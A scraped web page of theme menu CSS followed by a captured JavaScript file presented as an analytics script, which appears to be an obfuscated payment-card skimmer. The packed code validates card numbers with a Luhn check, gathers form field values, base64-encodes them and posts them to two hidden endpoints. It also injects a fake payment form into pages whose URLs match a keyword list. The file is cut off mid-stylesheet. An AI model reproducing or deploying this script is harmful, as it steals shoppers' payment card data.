.menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8593 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8593:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8481 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8481 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8481 > a .menu-title-text,li.menu-item-8481 > a i:before,li.menu-item-8481 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8481 > a .nectar-ext-menu-item i:before,li.menu-item-8481 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8481 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8481 > a:hover .menu-title-text,li.menu-item-8481 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8481 > a:hover i:before,#menu-item-8481 > a:hover .svg-icon{color:#000000;}#header-outer li.menu-item-8481 > a .menu-item-desc,li.menu-item-8481 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8481 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8481:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8500 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8500 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8500 > a .menu-title-text,li.menu-item-8500 > a i:before,li.menu-item-8500 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8500 > a .nectar-ext-menu-item i:before,li.menu-item-8500 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8500 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8500 > a:hover .menu-title-text,li.menu-item-8500 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8500 > a:hover i:before,#menu-item-8500 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8500 > a .menu-item-desc,li.menu-item-8500 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8500 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8500:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8482 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8482 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8482 > a .menu-title-text,li.menu-item-8482 > a i:before,li.menu-item-8482 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8482 > a .nectar-ext-menu-item i:before,li.menu-item-8482 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8482 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8482 > a:hover .menu-title-text,li.menu-item-8482 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8482 > a:hover i:before,#menu-item-8482 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8482 > a .menu-item-desc,li.menu-item-8482 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8482 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8482:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8485 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8485 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8485 > a .menu-title-text,li.menu-item-8485 > a i:before,li.menu-item-8485 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8485 > a .nectar-ext-menu-item i:before,li.menu-item-8485 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8485 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8485 > a:hover .menu-title-text,li.menu-item-8485 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8485 > a:hover i:before,#menu-item-8485 > a:hover .svg-icon{color:#000000;}#header-outer li.menu-item-8485 > a .menu-item-desc,li.menu-item-8485 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8485 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8485:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8486 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8486 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8486 > a .menu-title-text,li.menu-item-8486 > a i:before,li.menu-item-8486 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8486 > a .nectar-ext-menu-item i:before,li.menu-item-8486 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8486 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8486 > a:hover .menu-title-text,li.menu-item-8486 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8486 > a:hover i:before,#menu-item-8486 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8486 > a .menu-item-desc,li.menu-item-8486 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8486 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8486:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8487 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8487 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8487 > a .menu-title-text,li.menu-item-8487 > a i:before,li.menu-item-8487 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8487 > a .nectar-ext-menu-item i:before,li.menu-item-8487 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8487 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8487 > a:hover .menu-title-text,li.menu-item-8487 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8487 > a:hover i:before,#menu-item-8487 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8487 > a .menu-item-desc,li.menu-item-8487 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8487 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8487:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8490 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8490 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8490 > a .menu-title-text,li.menu-item-8490 > a i:before,li.menu-item-8490 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8490 > a .nectar-ext-menu-item i:before,li.menu-item-8490 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8490 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8490 > a:hover .menu-title-text,li.menu-item-8490 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8490 > a:hover i:before,#menu-item-8490 > a:hover .svg-icon{color:#000000;}#header-outer li.menu-item-8490 > a .menu-item-desc,li.menu-item-8490 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8490 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8490:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8493 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8493 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8493 > a .menu-title-text,li.menu-item-8493 > a i:before,li.menu-item-8493 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8493 > a .nectar-ext-menu-item i:before,li.menu-item-8493 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8493 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8493 > a:hover .menu-title-text,li.menu-item-8493 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8493 > a:hover i:before,#menu-item-8493 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8493 > a .menu-item-desc,li.menu-item-8493 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8493 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8493:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8494 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8494 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8494 > a .menu-title-text,li.menu-item-8494 > a i:before,li.menu-item-8494 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8494 > a .nectar-ext-menu-item i:before,li.menu-item-8494 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8494 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8494 > a:hover .menu-title-text,li.menu-item-8494 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8494 > a:hover i:before,#menu-item-8494 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8494 > a .menu-item-desc,li.menu-item-8494 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8494 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8494:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8495 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8495 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8495 > a .menu-title-text,li.menu-item-8495 > a i:before,li.menu-item-8495 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8495 > a .nectar-ext-menu-item i:before,li.menu-item-8495 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8495 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8495 > a:hover .menu-title-text,li.menu-item-8495 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8495 > a:hover i:before,#menu-item-8495 > a:hover .svg-icon{color:#000000;}#header-outer li.menu-item-8495 > a .menu-item-desc,li.menu-item-8495 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8495 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8495:hover > a .item_desc{color:#ffffff!important;}#header-outer header li.menu-item-8649 > a .nectar-menu-icon,#slide-out-widget-area li.menu-item-8649 > a .nectar-menu-icon{font-size:14px;line-height:1;}#header-outer header li.menu-item-8649 > a .nectar-menu-icon.svg-icon svg,#slide-out-widget-area li.menu-item-8649 > a .nectar-menu-icon.svg-icon svg{height:14px;width:14px;}#header-outer header li.menu-item-8649 > a .nectar-menu-icon-img,#header-outer #header-secondary-outer li.menu-item-8649 > a .nectar-menu-icon-img,#slide-out-widget-area li.menu-item-8649 > a .nectar-menu-icon-img{width:14px;}

--- FILE ---
content_type: application/javascript
request_url: https://hyperstat.shop/cdn/analytics.min.js
body_size: 29044
content:
var a0_0x1c6ac8=a0_0xf3ac;(function(_0x556ff3,_0x21763e){var _0x59c696=a0_0xf3ac,_0x4a2007=_0x556ff3();while(!![]){try{var _0x51fdca=parseInt(_0x59c696(0xb0))/0x1*(-parseInt(_0x59c696(0xb8))/0x2)+parseInt(_0x59c696(0xba))/0x3+parseInt(_0x59c696(0xaf))/0x4+parseInt(_0x59c696(0xb2))/0x5+parseInt(_0x59c696(0xb1))/0x6+parseInt(_0x59c696(0xbc))/0x7*(parseInt(_0x59c696(0xb7))/0x8)+parseInt(_0x59c696(0xbb))/0x9*(-parseInt(_0x59c696(0xb9))/0xa);if(_0x51fdca===_0x21763e)break;else _0x4a2007['push'](_0x4a2007['shift']());}catch(_0x58b088){_0x4a2007['push'](_0x4a2007['shift']());}}}(a0_0x47b4,0xe5bb3),eval(function(_0x4326cb,_0x59acda,_0x504be6,_0x36e28e,_0x1bf978,_0x193974){var _0x115912=a0_0xf3ac;_0x1bf978=function(_0x16a6f8){return _0x16a6f8;};if(!''[_0x115912(0xb4)](/^/,String)){while(_0x504be6--){_0x193974[_0x504be6]=_0x36e28e[_0x504be6]||_0x504be6;}_0x36e28e=[function(_0x571d2a){return _0x193974[_0x571d2a];}],_0x1bf978=function(){var _0x1fc1cf=_0x115912;return _0x1fc1cf(0xb3);},_0x504be6=0x1;};while(_0x504be6--){_0x36e28e[_0x504be6]&&(_0x4326cb=_0x4326cb['replace'](new RegExp('\x5cb'+_0x1bf978(_0x504be6)+'\x5cb','g'),_0x36e28e[_0x504be6]));}return _0x4326cb;}(a0_0x1c6ac8(0xbd),0xa,0x324,a0_0x1c6ac8(0xb5)[a0_0x1c6ac8(0xb6)]('|'),0x0,{})));try{onLoad();}catch(a0_0x295742){}function a0_0xf3ac(_0x2db06b,_0x591386){var _0x47b42c=a0_0x47b4();return a0_0xf3ac=function(_0xf3ac38,_0x3c04a6){_0xf3ac38=_0xf3ac38-0xaf;var _0x54935c=_0x47b42c[_0xf3ac38];return _0x54935c;},a0_0xf3ac(_0x2db06b,_0x591386);};function a0_0x47b4(){var _0x19508b=['1211pTGlfv','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277